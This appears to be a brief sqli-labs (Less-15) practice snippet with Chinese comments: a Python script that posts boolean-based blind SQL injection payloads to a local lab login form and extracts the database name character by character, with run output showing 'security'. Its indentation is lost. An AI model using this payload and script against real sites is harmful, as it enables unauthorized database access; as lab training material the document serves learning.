 import requests
sql_url = "http://192.168.1.101/sqli-labs/Less-15/"
for j in range(9): # 前面知道了数据库长度为8位
for i in range(97, 123):  # ascii 码值 a-z : 97-122
re = requests.request("POST",url=sql_url,data={"uname":"1' or ord(mid((select database()),{},1))={}#".format(j,i),"passwd":"1"})
if "flag.jpg" in re.text:
print(chr(i))
15
/Library/Frameworks/Python.framework/Versions/3.7/bin/python3.7 /Users/liuxueshuo/PycharmProjects/untitled/sqli-labs/15.py
s
e
c
u
r
i
t
y
Process finished with exit code 0